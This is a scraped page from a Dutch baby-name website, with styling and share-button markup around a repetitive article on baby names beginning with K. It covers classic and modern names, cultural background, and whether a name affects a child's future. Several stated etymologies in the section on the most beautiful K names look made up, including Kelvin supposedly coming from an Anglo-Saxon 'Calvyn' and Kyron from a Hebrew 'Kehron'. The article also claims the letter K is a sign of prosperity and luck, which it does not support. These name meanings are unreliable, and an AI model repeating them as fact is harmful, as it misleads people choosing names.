.td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wat+is+de+voornaam+die+je+het+meest+leuk+vind+voor+een+baby+met+de+letter+k%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg&description=Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je. De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen. Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte. Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als &#039;statementnamen&#039;. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby&#039;s met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren. Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past! Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k? Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam. In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden. Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling. Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken. Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Waarom denk je dat veel ouders kiezen voor babynamen met een k? Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei. Babynamen met een k Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt. Wat is volgens jou de mooiste babynaam startend met het alfabet k? Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind. Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft. Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken. Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid? Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten. Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te krijgen. Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wat+is+de+voornaam+die+je+het+meest+leuk+vind+voor+een+baby+met+de+letter+k%3F %0A%0A https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-696x464.jpg" srcset="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-696x464.jpg 696w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-300x200.jpg 300w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-768x512.jpg 768w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-150x100.jpg 150w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0-630x420.jpg 630w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="babynamen-met-een-k0"/></a></div>
            <!-- content --><p>Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je.</p>
<p>De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen.</p>
<p>Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte.</p>
<p>Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als &#8216;statementnamen&#8217;. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby&#8217;s met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren.</p>
<p>Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past!</p>
<h2>Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k?</h2>
<p>Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam.</p>
<p>In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden.</p>
<p>Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling.</p>
<p>Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken.</p>
<p>Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby.</p>
<h2>Waarom denk je dat veel ouders kiezen voor babynamen met een k?</h2>
<p>Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. </p>
<p>Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. </p>
<p>Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei.</p>
<h2>Babynamen met een k</h2>
<p>Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. </p>
<p>De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. </p>
<p>Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt.</p>
<h2>Wat is volgens jou de mooiste babynaam startend met het alfabet k?</h2>
<p>Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind.</p>
<p>Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft.</p>
<p>Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. </p>
<p>Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken.</p>
<h2>Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid?</h2>
<p>Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten.</p>
<p>Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. </p>
<p>Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te krijgen.</p>
<p>Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wat+is+de+voornaam+die+je+het+meest+leuk+vind+voor+een+baby+met+de+letter+k%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg&description=Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je. De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen. Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte. Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als &#039;statementnamen&#039;. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby&#039;s met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren. Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past! Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k? Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam. In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden. Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling. Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken. Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Waarom denk je dat veel ouders kiezen voor babynamen met een k? Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei. Babynamen met een k Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt. Wat is volgens jou de mooiste babynaam startend met het alfabet k? Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind. Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft. Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken. Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid? Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten. Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te 